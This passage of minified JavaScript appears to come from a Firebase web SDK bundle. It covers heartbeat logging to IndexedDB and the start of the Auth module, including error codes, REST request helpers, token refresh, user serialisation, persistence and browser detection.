ce.values())o.addComponent(e);const a=new fe(n,r,o);return oe.set(i,a),a}function ve(e,t,n){var r;let i=null!==(r=se[e])&&void 0!==r?r:e;n&&(i+=`-${n}`);const s=i.match(/\s|\//),o=t.match(/\s|\//);if(s||o){const e=[`Unable to register library "${i}" with version "${t}":`];return s&&e.push(`library name "${i}" contains illegal characters (whitespace or "/")`),s&&o&&e.push("and"),o&&e.push(`version name "${t}" contains illegal characters (whitespace or "/")`),void re.warn(e.join(" "))}le(new k(`${i}-version`,(()=>({library:i,version:t})),"VERSION"))}const ye="firebase-heartbeat-database",_e=1,we="firebase-heartbeat-store";let Ie=null;function be(){return Ie||(Ie=function(e,t,{blocked:n,upgrade:r,blocking:i,terminated:s}={}){const o=indexedDB.open(e,t),a=q(o);return r&&o.addEventListener("upgradeneeded",(e=>{r(q(o.result),e.oldVersion,e.newVersion,q(o.transaction),e)})),n&&o.addEventListener("blocked",(e=>n(e.oldVersion,e.newVersion,e))),a.then((e=>{s&&e.addEventListener("close",(()=>s())),i&&e.addEventListener("versionchange",(e=>i(e.oldVersion,e.newVersion,e)))})).catch((()=>{})),a}(ye,_e,{upgrade:(e,t)=>{if(0===t)try{e.createObjectStore(we)}catch(e){console.warn(e)}}}).catch((e=>{throw pe.create("idb-open",{originalErrorMessage:e.message})}))),Ie}async function Ee(e,t){try{const n=(await be()).transaction(we,"readwrite"),r=n.objectStore(we);await r.put(t,Te(e)),await n.done}catch(e){if(e instanceof m)re.warn(e.message);else{const t=pe.create("idb-set",{originalErrorMessage:null==e?void 0:e.message});re.warn(t.message)}}}function Te(e){return`${e.name}!${e.options.appId}`}class Se{constructor(e){this.container=e,this._heartbeatsCache=null;const t=this.container.getProvider("app").getImmediate();this._storage=new Oe(t),this._heartbeatsCachePromise=this._storage.read().then((e=>(this._heartbeatsCache=e,e)))}async triggerHeartbeat(){var e,t;try{const n=this.container.getProvider("platform-logger").getImmediate().getPlatformInfoString(),r=ke();if(null==(null===(e=this._heartbeatsCache)||void 0===e?void 0:e.heartbeats)&&(this._heartbeatsCache=await this._heartbeatsCachePromise,null==(null===(t=this._heartbeatsCache)||void 0===t?void 0:t.heartbeats)))return;if(this._heartbeatsCache.lastSentHeartbeatDate===r||this._heartbeatsCache.heartbeats.some((e=>e.date===r)))return;if(this._heartbeatsCache.heartbeats.push({date:r,agent:n}),this._heartbeatsCache.heartbeats.length>30){const e=function(e){if(0===e.length)return-1;let t=0,n=e[0].date;for(let r=1;r<e.length;r++)e[r].date<n&&(n=e[r].date,t=r);return t}(this._heartbeatsCache.heartbeats);this._heartbeatsCache.heartbeats.splice(e,1)}return this._storage.overwrite(this._heartbeatsCache)}catch(e){re.warn(e)}}async getHeartbeatsHeader(){var e;try{if(null===this._heartbeatsCache&&await this._heartbeatsCachePromise,null==(null===(e=this._heartbeatsCache)||void 0===e?void 0:e.heartbeats)||0===this._heartbeatsCache.heartbeats.length)return"";const t=ke(),{heartbeatsToSend:n,unsentEntries:r}=function(e,t=1024){const n=[];let r=e.slice();for(const i of e){const e=n.find((e=>e.agent===i.agent));if(e){if(e.dates.push(i.date),Pe(n)>t){e.dates.pop();break}}else if(n.push({agent:i.agent,dates:[i.date]}),Pe(n)>t){n.pop();break}r=r.slice(1)}return{heartbeatsToSend:n,unsentEntries:r}}(this._heartbeatsCache.heartbeats),i=s(JSON.stringify({version:2,heartbeats:n}));return this._heartbeatsCache.lastSentHeartbeatDate=t,r.length>0?(this._heartbeatsCache.heartbeats=r,await this._storage.overwrite(this._heartbeatsCache)):(this._heartbeatsCache.heartbeats=[],this._storage.overwrite(this._heartbeatsCache)),i}catch(e){return re.warn(e),""}}}function ke(){return(new Date).toISOString().substring(0,10)}class Oe{constructor(e){this.app=e,this._canUseIndexedDBPromise=this.runIndexedDBEnvironmentCheck()}async runIndexedDBEnvironmentCheck(){return!!function(){try{return"object"==typeof indexedDB}catch(e){return!1}}()&&new Promise(((e,t)=>{try{let n=!0;const r="validate-browser-context-for-indexeddb-analytics-module",i=self.indexedDB.open(r);i.onsuccess=()=>{i.result.close(),n||self.indexedDB.deleteDatabase(r),e(!0)},i.onupgradeneeded=()=>{n=!1},i.onerror=()=>{var e;t((null===(e=i.error)||void 0===e?void 0:e.message)||"")}}catch(e){t(e)}})).then((()=>!0)).catch((()=>!1))}async read(){if(await this._canUseIndexedDBPromise){const e=await async function(e){try{const t=(await be()).transaction(we),n=await t.objectStore(we).get(Te(e));return await t.done,n}catch(e){if(e instanceof m)re.warn(e.message);else{const t=pe.create("idb-get",{originalErrorMessage:null==e?void 0:e.message});re.warn(t.message)}}}(this.app);return(null==e?void 0:e.heartbeats)?e:{heartbeats:[]}}return{heartbeats:[]}}async overwrite(e){var t;if(await this._canUseIndexedDBPromise){const n=await this.read();return Ee(this.app,{lastSentHeartbeatDate:null!==(t=e.lastSentHeartbeatDate)&&void 0!==t?t:n.lastSentHeartbeatDate,heartbeats:e.heartbeats})}}async add(e){var t;if(await this._canUseIndexedDBPromise){const n=await this.read();return Ee(this.app,{lastSentHeartbeatDate:null!==(t=e.lastSentHeartbeatDate)&&void 0!==t?t:n.lastSentHeartbeatDate,heartbeats:[...n.heartbeats,...e.heartbeats]})}}}function Pe(e){return s(JSON.stringify({version:2,heartbeats:e})).length}var Ce;Ce="",le(new k("platform-logger",(e=>new ee(e)),"PRIVATE")),le(new k("heartbeat",(e=>new Se(e)),"PRIVATE")),ve(te,ne,Ce),ve(te,ne,"esm2017"),ve("fire-js","");ve("firebase","11.3.0","app");function Re(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var i=0;for(r=Object.getOwnPropertySymbols(e);i<r.length;i++)t.indexOf(r[i])<0&&Object.prototype.propertyIsEnumerable.call(e,r[i])&&(n[r[i]]=e[r[i]])}return n}Object.create;Object.create;"function"==typeof SuppressedError&&SuppressedError;function Ae(){return{"dependent-sdk-initialized-before-auth":"Another Firebase SDK was initialized and is trying to use Auth before Auth is initialized. Please be sure to call `initializeAuth` or `getAuth` before starting any other Firebase SDK."}}const Ne=Ae,Le=new g("auth","Firebase",{"dependent-sdk-initialized-before-auth":"Another Firebase SDK was initialized and is trying to use Auth before Auth is initialized. Please be sure to call `initializeAuth` or `getAuth` before starting any other Firebase SDK."}),De=new U("@firebase/auth");function Me(e,...t){De.logLevel<=A.ERROR&&De.error(`Auth (${me}): ${e}`,...t)}function Ue(e,...t){throw He(e,...t)}function xe(e,...t){return He(e,...t)}function je(e,t,n){const r=Object.assign(Object.assign({},Ne()),{[t]:n});return new g("auth","Firebase",r).create(t,{appName:e.name})}function Fe(e){return je(e,"operation-not-supported-in-this-environment","Operations that alter the current user are not supported in conjunction with FirebaseServerApp")}function Ve(e,t,n){if(!(t instanceof n))throw n.name!==t.constructor.name&&Ue(e,"argument-error"),je(e,"argument-error",`Type of ${t.constructor.name} does not match expected instance.Did you pass a reference from a different Auth SDK?`)}function He(e,...t){if("string"!=typeof e){const n=t[0],r=[...t.slice(1)];return r[0]&&(r[0].appName=e.name),e._errorFactory.create(n,...r)}return Le.create(e,...t)}function Be(e,t,...n){if(!e)throw He(t,...n)}function We(e){const t="INTERNAL ASSERTION FAILED: "+e;throw Me(t),new Error(t)}function $e(e,t){e||We(t)}function ze(){var e;return"undefined"!=typeof self&&(null===(e=self.location)||void 0===e?void 0:e.href)||""}function Ge(){return"http:"===Ke()||"https:"===Ke()}function Ke(){var e;return"undefined"!=typeof self&&(null===(e=self.location)||void 0===e?void 0:e.protocol)||null}function qe(){return!("undefined"!=typeof navigator&&navigator&&"onLine"in navigator&&"boolean"==typeof navigator.onLine&&(Ge()||function(){const e="object"==typeof chrome?chrome.runtime:"object"==typeof browser?browser.runtime:void 0;return"object"==typeof e&&void 0!==e.id}()||"connection"in navigator))||navigator.onLine}class Je{constructor(e,t){this.shortDelay=e,this.longDelay=t,$e(t>e,"Short delay should be less than long delay!"),this.isMobile="undefined"!=typeof window&&!!(window.cordova||window.phonegap||window.PhoneGap)&&/ios|iphone|ipod|ipad|android|blackberry|iemobile/i.test(f())||"object"==typeof navigator&&"ReactNative"===navigator.product}get(){return qe()?this.isMobile?this.longDelay:this.shortDelay:Math.min(5e3,this.shortDelay)}}function Ye(e,t){$e(e.emulator,"Emulator should always be set here");const{url:n}=e.emulator;return t?`${n}${t.startsWith("/")?t.slice(1):t}`:n}class Xe{static initialize(e,t,n){this.fetchImpl=e,t&&(this.headersImpl=t),n&&(this.responseImpl=n)}static fetch(){return this.fetchImpl?this.fetchImpl:"undefined"!=typeof self&&"fetch"in self?self.fetch:"undefined"!=typeof globalThis&&globalThis.fetch?globalThis.fetch:"undefined"!=typeof fetch?fetch:void We("Could not find fetch implementation, make sure you call FetchProvider.initialize() with an appropriate polyfill")}static headers(){return this.headersImpl?this.headersImpl:"undefined"!=typeof self&&"Headers"in self?self.Headers:"undefined"!=typeof globalThis&&globalThis.Headers?globalThis.Headers:"undefined"!=typeof Headers?Headers:void We("Could not find Headers implementation, make sure you call FetchProvider.initialize() with an appropriate polyfill")}static response(){return this.responseImpl?this.responseImpl:"undefined"!=typeof self&&"Response"in self?self.Response:"undefined"!=typeof globalThis&&globalThis.Response?globalThis.Response:"undefined"!=typeof Response?Response:void We("Could not find Response implementation, make sure you call FetchProvider.initialize() with an appropriate polyfill")}}const Qe={CREDENTIAL_MISMATCH:"custom-token-mismatch",MISSING_CUSTOM_TOKEN:"internal-error",INVALID_IDENTIFIER:"invalid-email",MISSING_CONTINUE_URI:"internal-error",INVALID_PASSWORD:"wrong-password",MISSING_PASSWORD:"missing-password",INVALID_LOGIN_CREDENTIALS:"invalid-credential",EMAIL_EXISTS:"email-already-in-use",PASSWORD_LOGIN_DISABLED:"operation-not-allowed",INVALID_IDP_RESPONSE:"invalid-credential",INVALID_PENDING_TOKEN:"invalid-credential",FEDERATED_USER_ID_ALREADY_LINKED:"credential-already-in-use",MISSING_REQ_TYPE:"internal-error",EMAIL_NOT_FOUND:"user-not-found",RESET_PASSWORD_EXCEED_LIMIT:"too-many-requests",EXPIRED_OOB_CODE:"expired-action-code",INVALID_OOB_CODE:"invalid-action-code",MISSING_OOB_CODE:"internal-error",CREDENTIAL_TOO_OLD_LOGIN_AGAIN:"requires-recent-login",INVALID_ID_TOKEN:"invalid-user-token",TOKEN_EXPIRED:"user-token-expired",USER_NOT_FOUND:"user-token-expired",TOO_MANY_ATTEMPTS_TRY_LATER:"too-many-requests",PASSWORD_DOES_NOT_MEET_REQUIREMENTS:"password-does-not-meet-requirements",INVALID_CODE:"invalid-verification-code",INVALID_SESSION_INFO:"invalid-verification-id",INVALID_TEMPORARY_PROOF:"invalid-credential",MISSING_SESSION_INFO:"missing-verification-id",SESSION_EXPIRED:"code-expired",MISSING_ANDROID_PACKAGE_NAME:"missing-android-pkg-name",UNAUTHORIZED_DOMAIN:"unauthorized-continue-uri",INVALID_OAUTH_CLIENT_ID:"invalid-oauth-client-id",ADMIN_ONLY_OPERATION:"admin-restricted-operation",INVALID_MFA_PENDING_CREDENTIAL:"invalid-multi-factor-session",MFA_ENROLLMENT_NOT_FOUND:"multi-factor-info-not-found",MISSING_MFA_ENROLLMENT_ID:"missing-multi-factor-info",MISSING_MFA_PENDING_CREDENTIAL:"missing-multi-factor-session",SECOND_FACTOR_EXISTS:"second-factor-already-in-use",SECOND_FACTOR_LIMIT_EXCEEDED:"maximum-second-factor-count-exceeded",BLOCKING_FUNCTION_ERROR_RESPONSE:"internal-error",RECAPTCHA_NOT_ENABLED:"recaptcha-not-enabled",MISSING_RECAPTCHA_TOKEN:"missing-recaptcha-token",INVALID_RECAPTCHA_TOKEN:"invalid-recaptcha-token",INVALID_RECAPTCHA_ACTION:"invalid-recaptcha-action",MISSING_CLIENT_TYPE:"missing-client-type",MISSING_RECAPTCHA_VERSION:"missing-recaptcha-version",INVALID_RECAPTCHA_VERSION:"invalid-recaptcha-version",INVALID_REQ_TYPE:"invalid-req-type"},Ze=new Je(3e4,6e4);function et(e,t){return e.tenantId&&!t.tenantId?Object.assign(Object.assign({},t),{tenantId:e.tenantId}):t}async function tt(e,t,n,r,i={}){return nt(e,i,(async()=>{let i={},s={};r&&("GET"===t?s=r:i={body:JSON.stringify(r)});const o=w(Object.assign({key:e.config.apiKey},s)).slice(1),a=await e._getAdditionalHeaders();a["Content-Type"]="application/json",e.languageCode&&(a["X-Firebase-Locale"]=e.languageCode);const c=Object.assign({method:t,headers:a},i);return"undefined"!=typeof navigator&&"Cloudflare-Workers"===navigator.userAgent||(c.referrerPolicy="no-referrer"),Xe.fetch()(it(e,e.config.apiHost,n,o),c)}))}async function nt(e,t,n){e._canInitEmulator=!1;const r=Object.assign(Object.assign({},Qe),t);try{const t=new ot(e),i=await Promise.race([n(),t.promise]);t.clearNetworkTimeout();const s=await i.json();if("needConfirmation"in s)throw at(e,"account-exists-with-different-credential",s);if(i.ok&&!("errorMessage"in s))return s;{const t=i.ok?s.errorMessage:s.error.message,[n,o]=t.split(" : ");if("FEDERATED_USER_ID_ALREADY_LINKED"===n)throw at(e,"credential-already-in-use",s);if("EMAIL_EXISTS"===n)throw at(e,"email-already-in-use",s);if("USER_DISABLED"===n)throw at(e,"user-disabled",s);const a=r[n]||n.toLowerCase().replace(/[_\s]+/g,"-");if(o)throw je(e,a,o);Ue(e,a)}}catch(t){if(t instanceof m)throw t;Ue(e,"network-request-failed",{message:String(t)})}}async function rt(e,t,n,r,i={}){const s=await tt(e,t,n,r,i);return"mfaPendingCredential"in s&&Ue(e,"multi-factor-auth-required",{_serverResponse:s}),s}function it(e,t,n,r){const i=`${t}${n}?${r}`;return e.config.emulator?Ye(e.config,i):`${e.config.apiScheme}://${i}`}function st(e){switch(e){case"ENFORCE":return"ENFORCE";case"AUDIT":return"AUDIT";case"OFF":return"OFF";default:return"ENFORCEMENT_STATE_UNSPECIFIED"}}class ot{clearNetworkTimeout(){clearTimeout(this.timer)}constructor(e){this.auth=e,this.timer=null,this.promise=new Promise(((e,t)=>{this.timer=setTimeout((()=>t(xe(this.auth,"network-request-failed"))),Ze.get())}))}}function at(e,t,n){const r={appName:e.name};n.email&&(r.email=n.email),n.phoneNumber&&(r.phoneNumber=n.phoneNumber);const i=xe(e,t,r);return i.customData._tokenResponse=n,i}function ct(e){return void 0!==e&&void 0!==e.enterprise}class ut{constructor(e){if(this.siteKey="",this.recaptchaEnforcementState=[],void 0===e.recaptchaKey)throw new Error("recaptchaKey undefined");this.siteKey=e.recaptchaKey.split("/")[3],this.recaptchaEnforcementState=e.recaptchaEnforcementState}getProviderEnforcementState(e){if(!this.recaptchaEnforcementState||0===this.recaptchaEnforcementState.length)return null;for(const t of this.recaptchaEnforcementState)if(t.provider&&t.provider===e)return st(t.enforcementState);return null}isProviderEnabled(e){return"ENFORCE"===this.getProviderEnforcementState(e)||"AUDIT"===this.getProviderEnforcementState(e)}isAnyProviderEnabled(){return this.isProviderEnabled("EMAIL_PASSWORD_PROVIDER")||this.isProviderEnabled("PHONE_PROVIDER")}}async function lt(e,t){return tt(e,"GET","/v2/recaptchaConfig",et(e,t))}async function ht(e,t){return tt(e,"POST","/v1/accounts:lookup",t)}function dt(e){if(e)try{const t=new Date(Number(e));if(!isNaN(t.getTime()))return t.toUTCString()}catch(e){}}function pt(e){return 1e3*Number(e)}function ft(e){const[t,n,r]=e.split(".");if(void 0===t||void 0===n||void 0===r)return Me("JWT malformed, contained fewer than 3 sections"),null;try{const e=o(n);return e?JSON.parse(e):(Me("Failed to decode base64 JWT payload"),null)}catch(e){return Me("Caught error parsing JWT payload as JSON",null==e?void 0:e.toString()),null}}function mt(e){const t=ft(e);return Be(t,"internal-error"),Be(void 0!==t.exp,"internal-error"),Be(void 0!==t.iat,"internal-error"),Number(t.exp)-Number(t.iat)}async function gt(e,t,n=!1){if(n)return t;try{return await t}catch(t){throw t instanceof m&&function({code:e}){return"auth/user-disabled"===e||"auth/user-token-expired"===e}(t)&&e.auth.currentUser===e&&await e.auth.signOut(),t}}class vt{constructor(e){this.user=e,this.isRunning=!1,this.timerId=null,this.errorBackoff=3e4}_start(){this.isRunning||(this.isRunning=!0,this.schedule())}_stop(){this.isRunning&&(this.isRunning=!1,null!==this.timerId&&clearTimeout(this.timerId))}getInterval(e){var t;if(e){const e=this.errorBackoff;return this.errorBackoff=Math.min(2*this.errorBackoff,96e4),e}{this.errorBackoff=3e4;const e=(null!==(t=this.user.stsTokenManager.expirationTime)&&void 0!==t?t:0)-Date.now()-3e5;return Math.max(0,e)}}schedule(e=!1){if(!this.isRunning)return;const t=this.getInterval(e);this.timerId=setTimeout((async()=>{await this.iteration()}),t)}async iteration(){try{await this.user.getIdToken(!0)}catch(e){return void("auth/network-request-failed"===(null==e?void 0:e.code)&&this.schedule(!0))}this.schedule()}}class yt{constructor(e,t){this.createdAt=e,this.lastLoginAt=t,this._initializeTime()}_initializeTime(){this.lastSignInTime=dt(this.lastLoginAt),this.creationTime=dt(this.createdAt)}_copy(e){this.createdAt=e.createdAt,this.lastLoginAt=e.lastLoginAt,this._initializeTime()}toJSON(){return{createdAt:this.createdAt,lastLoginAt:this.lastLoginAt}}}async function _t(e){var t;const n=e.auth,r=await e.getIdToken(),i=await gt(e,ht(n,{idToken:r}));Be(null==i?void 0:i.users.length,n,"internal-error");const s=i.users[0];e._notifyReloadListener(s);const o=(null===(t=s.providerUserInfo)||void 0===t?void 0:t.length)?wt(s.providerUserInfo):[],a=(c=e.providerData,u=o,[...c.filter((e=>!u.some((t=>t.providerId===e.providerId)))),...u]);var c,u;const l=e.isAnonymous,h=!(e.email&&s.passwordHash||(null==a?void 0:a.length)),d=!!l&&h,p={uid:s.localId,displayName:s.displayName||null,photoURL:s.photoUrl||null,email:s.email||null,emailVerified:s.emailVerified||!1,phoneNumber:s.phoneNumber||null,tenantId:s.tenantId||null,providerData:a,metadata:new yt(s.createdAt,s.lastLoginAt),isAnonymous:d};Object.assign(e,p)}function wt(e){return e.map((e=>{var{providerId:t}=e,n=Re(e,["providerId"]);return{providerId:t,uid:n.rawId||"",displayName:n.displayName||null,email:n.email||null,phoneNumber:n.phoneNumber||null,photoURL:n.photoUrl||null}}))}class It{constructor(){this.refreshToken=null,this.accessToken=null,this.expirationTime=null}get isExpired(){return!this.expirationTime||Date.now()>this.expirationTime-3e4}updateFromServerResponse(e){Be(e.idToken,"internal-error"),Be(void 0!==e.idToken,"internal-error"),Be(void 0!==e.refreshToken,"internal-error");const t="expiresIn"in e&&void 0!==e.expiresIn?Number(e.expiresIn):mt(e.idToken);this.updateTokensAndExpiration(e.idToken,e.refreshToken,t)}updateFromIdToken(e){Be(0!==e.length,"internal-error");const t=mt(e);this.updateTokensAndExpiration(e,null,t)}async getToken(e,t=!1){return t||!this.accessToken||this.isExpired?(Be(this.refreshToken,e,"user-token-expired"),this.refreshToken?(await this.refresh(e,this.refreshToken),this.accessToken):null):this.accessToken}clearRefreshToken(){this.refreshToken=null}async refresh(e,t){const{accessToken:n,refreshToken:r,expiresIn:i}=await async function(e,t){const n=await nt(e,{},(async()=>{const n=w({grant_type:"refresh_token",refresh_token:t}).slice(1),{tokenApiHost:r,apiKey:i}=e.config,s=it(e,r,"/v1/token",`key=${i}`),o=await e._getAdditionalHeaders();return o["Content-Type"]="application/x-www-form-urlencoded",Xe.fetch()(s,{method:"POST",headers:o,body:n})}));return{accessToken:n.access_token,expiresIn:n.expires_in,refreshToken:n.refresh_token}}(e,t);this.updateTokensAndExpiration(n,r,Number(i))}updateTokensAndExpiration(e,t,n){this.refreshToken=t||null,this.accessToken=e||null,this.expirationTime=Date.now()+1e3*n}static fromJSON(e,t){const{refreshToken:n,accessToken:r,expirationTime:i}=t,s=new It;return n&&(Be("string"==typeof n,"internal-error",{appName:e}),s.refreshToken=n),r&&(Be("string"==typeof r,"internal-error",{appName:e}),s.accessToken=r),i&&(Be("number"==typeof i,"internal-error",{appName:e}),s.expirationTime=i),s}toJSON(){return{refreshToken:this.refreshToken,accessToken:this.accessToken,expirationTime:this.expirationTime}}_assign(e){this.accessToken=e.accessToken,this.refreshToken=e.refreshToken,this.expirationTime=e.expirationTime}_clone(){return Object.assign(new It,this.toJSON())}_performRefresh(){return We("not implemented")}}function bt(e,t){Be("string"==typeof e||void 0===e,"internal-error",{appName:t})}class Et{constructor(e){var{uid:t,auth:n,stsTokenManager:r}=e,i=Re(e,["uid","auth","stsTokenManager"]);this.providerId="firebase",this.proactiveRefresh=new vt(this),this.reloadUserInfo=null,this.reloadListener=null,this.uid=t,this.auth=n,this.stsTokenManager=r,this.accessToken=r.accessToken,this.displayName=i.displayName||null,this.email=i.email||null,this.emailVerified=i.emailVerified||!1,this.phoneNumber=i.phoneNumber||null,this.photoURL=i.photoURL||null,this.isAnonymous=i.isAnonymous||!1,this.tenantId=i.tenantId||null,this.providerData=i.providerData?[...i.providerData]:[],this.metadata=new yt(i.createdAt||void 0,i.lastLoginAt||void 0)}async getIdToken(e){const t=await gt(this,this.stsTokenManager.getToken(this.auth,e));return Be(t,this.auth,"internal-error"),this.accessToken!==t&&(this.accessToken=t,await this.auth._persistUserIfCurrent(this),this.auth._notifyListenersIfCurrent(this)),t}getIdTokenResult(e){return async function(e,t=!1){const n=S(e),r=await n.getIdToken(t),i=ft(r);Be(i&&i.exp&&i.auth_time&&i.iat,n.auth,"internal-error");const s="object"==typeof i.firebase?i.firebase:void 0,o=null==s?void 0:s.sign_in_provider;return{claims:i,token:r,authTime:dt(pt(i.auth_time)),issuedAtTime:dt(pt(i.iat)),expirationTime:dt(pt(i.exp)),signInProvider:o||null,signInSecondFactor:(null==s?void 0:s.sign_in_second_factor)||null}}(this,e)}reload(){return async function(e){const t=S(e);await _t(t),await t.auth._persistUserIfCurrent(t),t.auth._notifyListenersIfCurrent(t)}(this)}_assign(e){this!==e&&(Be(this.uid===e.uid,this.auth,"internal-error"),this.displayName=e.displayName,this.photoURL=e.photoURL,this.email=e.email,this.emailVerified=e.emailVerified,this.phoneNumber=e.phoneNumber,this.isAnonymous=e.isAnonymous,this.tenantId=e.tenantId,this.providerData=e.providerData.map((e=>Object.assign({},e))),this.metadata._copy(e.metadata),this.stsTokenManager._assign(e.stsTokenManager))}_clone(e){const t=new Et(Object.assign(Object.assign({},this),{auth:e,stsTokenManager:this.stsTokenManager._clone()}));return t.metadata._copy(this.metadata),t}_onReload(e){Be(!this.reloadListener,this.auth,"internal-error"),this.reloadListener=e,this.reloadUserInfo&&(this._notifyReloadListener(this.reloadUserInfo),this.reloadUserInfo=null)}_notifyReloadListener(e){this.reloadListener?this.reloadListener(e):this.reloadUserInfo=e}_startProactiveRefresh(){this.proactiveRefresh._start()}_stopProactiveRefresh(){this.proactiveRefresh._stop()}async _updateTokensIfNecessary(e,t=!1){let n=!1;e.idToken&&e.idToken!==this.stsTokenManager.accessToken&&(this.stsTokenManager.updateFromServerResponse(e),n=!0),t&&await _t(this),await this.auth._persistUserIfCurrent(this),n&&this.auth._notifyListenersIfCurrent(this)}async delete(){if(de(this.auth.app))return Promise.reject(Fe(this.auth));const e=await this.getIdToken();return await gt(this,async function(e,t){return tt(e,"POST","/v1/accounts:delete",t)}(this.auth,{idToken:e})),this.stsTokenManager.clearRefreshToken(),this.auth.signOut()}toJSON(){return Object.assign(Object.assign({uid:this.uid,email:this.email||void 0,emailVerified:this.emailVerified,displayName:this.displayName||void 0,isAnonymous:this.isAnonymous,photoURL:this.photoURL||void 0,phoneNumber:this.phoneNumber||void 0,tenantId:this.tenantId||void 0,providerData:this.providerData.map((e=>Object.assign({},e))),stsTokenManager:this.stsTokenManager.toJSON(),_redirectEventId:this._redirectEventId},this.metadata.toJSON()),{apiKey:this.auth.config.apiKey,appName:this.auth.name})}get refreshToken(){return this.stsTokenManager.refreshToken||""}static _fromJSON(e,t){var n,r,i,s,o,a,c,u;const l=null!==(n=t.displayName)&&void 0!==n?n:void 0,h=null!==(r=t.email)&&void 0!==r?r:void 0,d=null!==(i=t.phoneNumber)&&void 0!==i?i:void 0,p=null!==(s=t.photoURL)&&void 0!==s?s:void 0,f=null!==(o=t.tenantId)&&void 0!==o?o:void 0,m=null!==(a=t._redirectEventId)&&void 0!==a?a:void 0,g=null!==(c=t.createdAt)&&void 0!==c?c:void 0,v=null!==(u=t.lastLoginAt)&&void 0!==u?u:void 0,{uid:y,emailVerified:_,isAnonymous:w,providerData:I,stsTokenManager:b}=t;Be(y&&b,e,"internal-error");const E=It.fromJSON(this.name,b);Be("string"==typeof y,e,"internal-error"),bt(l,e.name),bt(h,e.name),Be("boolean"==typeof _,e,"internal-error"),Be("boolean"==typeof w,e,"internal-error"),bt(d,e.name),bt(p,e.name),bt(f,e.name),bt(m,e.name),bt(g,e.name),bt(v,e.name);const T=new Et({uid:y,auth:e,email:h,emailVerified:_,displayName:l,isAnonymous:w,photoURL:p,phoneNumber:d,tenantId:f,stsTokenManager:E,createdAt:g,lastLoginAt:v});return I&&Array.isArray(I)&&(T.providerData=I.map((e=>Object.assign({},e)))),m&&(T._redirectEventId=m),T}static async _fromIdTokenResponse(e,t,n=!1){const r=new It;r.updateFromServerResponse(t);const i=new Et({uid:t.localId,auth:e,stsTokenManager:r,isAnonymous:n});return await _t(i),i}static async _fromGetAccountInfoResponse(e,t,n){const r=t.users[0];Be(void 0!==r.localId,"internal-error");const i=void 0!==r.providerUserInfo?wt(r.providerUserInfo):[],s=!(r.email&&r.passwordHash||(null==i?void 0:i.length)),o=new It;o.updateFromIdToken(n);const a=new Et({uid:r.localId,auth:e,stsTokenManager:o,isAnonymous:s}),c={uid:r.localId,displayName:r.displayName||null,photoURL:r.photoUrl||null,email:r.email||null,emailVerified:r.emailVerified||!1,phoneNumber:r.phoneNumber||null,tenantId:r.tenantId||null,providerData:i,metadata:new yt(r.createdAt,r.lastLoginAt),isAnonymous:!(r.email&&r.passwordHash||(null==i?void 0:i.length))};return Object.assign(a,c),a}}const Tt=new Map;function St(e){$e(e instanceof Function,"Expected a class definition");let t=Tt.get(e);return t?($e(t instanceof e,"Instance stored in cache mismatched with class"),t):(t=new e,Tt.set(e,t),t)}class kt{constructor(){this.type="NONE",this.storage={}}async _isAvailable(){return!0}async _set(e,t){this.storage[e]=t}async _get(e){const t=this.storage[e];return void 0===t?null:t}async _remove(e){delete this.storage[e]}_addListener(e,t){}_removeListener(e,t){}}kt.type="NONE";const Ot=kt;function Pt(e,t,n){return`firebase:${e}:${t}:${n}`}class Ct{constructor(e,t,n){this.persistence=e,this.auth=t,this.userKey=n;const{config:r,name:i}=this.auth;this.fullUserKey=Pt(this.userKey,r.apiKey,i),this.fullPersistenceKey=Pt("persistence",r.apiKey,i),this.boundEventHandler=t._onStorageEvent.bind(t),this.persistence._addListener(this.fullUserKey,this.boundEventHandler)}setCurrentUser(e){return this.persistence._set(this.fullUserKey,e.toJSON())}async getCurrentUser(){const e=await this.persistence._get(this.fullUserKey);return e?Et._fromJSON(this.auth,e):null}removeCurrentUser(){return this.persistence._remove(this.fullUserKey)}savePersistenceForRedirect(){return this.persistence._set(this.fullPersistenceKey,this.persistence.type)}async setPersistence(e){if(this.persistence===e)return;const t=await this.getCurrentUser();return await this.removeCurrentUser(),this.persistence=e,t?this.setCurrentUser(t):void 0}delete(){this.persistence._removeListener(this.fullUserKey,this.boundEventHandler)}static async create(e,t,n="authUser"){if(!t.length)return new Ct(St(Ot),e,n);const r=(await Promise.all(t.map((async e=>{if(await e._isAvailable())return e})))).filter((e=>e));let i=r[0]||St(Ot);const s=Pt(n,e.config.apiKey,e.name);let o=null;for(const n of t)try{const t=await n._get(s);if(t){const r=Et._fromJSON(e,t);n!==i&&(o=r),i=n;break}}catch(e){}const a=r.filter((e=>e._shouldAllowMigration));return i._shouldAllowMigration&&a.length?(i=a[0],o&&await i._set(s,o.toJSON()),await Promise.all(t.map((async e=>{if(e!==i)try{await e._remove(s)}catch(e){}}))),new Ct(i,e,n)):new Ct(i,e,n)}}function Rt(e){const t=e.toLowerCase();if(t.includes("opera/")||t.includes("opr/")||t.includes("opios/"))return"Opera";if(Dt(t))return"IEMobile";if(t.includes("msie")||t.includes("trident/"))return"IE";if(t.includes("edge/"))return"Edge";if(At(t))return"Firefox";if(t.includes("silk/"))return"Silk";if(Ut(t))return"Blackberry";if(xt(t))return"Webos";if(Nt(t))return"Safari";if((t.includes("chrome/")||Lt(t))&&!t.includes("edge/"))return"Chrome";if(Mt(t))return"Android";{const t=/([a-zA-Z\d\.]+)\/[a-zA-Z\d\.]*$/,n=e.match(t);if(2===(null==n?void 0:n.length))return n[1]}return"Other"}function At(e=f()){return/firefox\//i.test(e)}function Nt(e=f()){const t=e.toLowerCase();return t.includes("safari/")&&!t.includes("chrome/")&&!t.includes("crios/")&&!t.includes("android")}function Lt(e=f()){return/crios\//i.test(e)}function Dt(e=f()){return/iemobile/i.test(e)}function Mt(e=f()){return/android/i.test(e)}function Ut(e=f()){return/blackberry/i.test(e)}function xt(e=f()){return/webos/i.test(e)}function jt(e=f()){return/iphone|ipad|ipod/i.test(e)||/macintosh/i.test(e)&&/mobile/i.test(e)}function Ft(){return function(){const e=f();return e.indexOf("MSIE ")>=0||e.indexOf("Trident/")>=0}()&&10===document.documentMode}function Vt(e=f()){return jt(e)||Mt(e)||xt(e)||Ut(e)||/windows phone/i.test(e)||Dt(e)}function Ht(e,t=[]){let n;switch(e){case"Browser":n=Rt(f());break;case"Worker":n=`${Rt(f())}-${e}`;break;default:n=e}const r=t.length?t.join(","):"FirebaseCore-web";return`${n}/JsCore/${me}/${r}`}class Bt{constructor(e){this.auth=e,this.queue=[]}pushCallback(e,t){const n=t=>new 